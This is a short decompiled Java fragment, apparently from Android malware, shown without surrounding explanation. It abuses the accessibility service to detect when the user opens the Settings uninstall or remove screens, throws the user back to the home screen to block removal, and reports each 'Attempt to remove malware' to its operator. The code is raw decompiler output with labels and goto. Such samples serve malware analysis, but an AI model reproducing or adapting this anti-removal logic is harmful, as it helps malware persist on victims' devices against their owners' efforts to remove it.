 Iterator i = v6_1.findAccessibilityNodeInfosByText(v0.a.i(v0)).iterator();
label_171:
while(i.hasNext()) {
Object v9_4 = i.next();
AccessibilityNodeInfo v9_5 = (AccessibilityNodeInfo)v9_4;
for(Object v10_1: v6_1.findAccessibilityNodeInfosByText(v0.f)) { uninstall
if(!((AccessibilityNodeInfo)v10_1).toString().contains("com.android.settings")) {
continue;
}
this.to_home_screen();
v0.a.b(v0, "4", "p=" + v0.a.c(v0.a.q(v0) + "|Attempt to remove malware 2|"));
}
Iterator v9_7 = v6_1.findAccessibilityNodeInfosByText(v0.g).iterator(); remove
while(true) {
label_210:
if(!v9_7.hasNext()) {
continue label_171;
}
Object v10_2 = v9_7.next();
if(!((AccessibilityNodeInfo)v10_2).toString().contains("com.android.settings")) {
goto label_210;
}
this.to_home_screen();
v0.a.b(v0, "4", "p=" + v0.a.c(v0.a.q(v0) + "|Attempt to remove malware 3|"));
}
}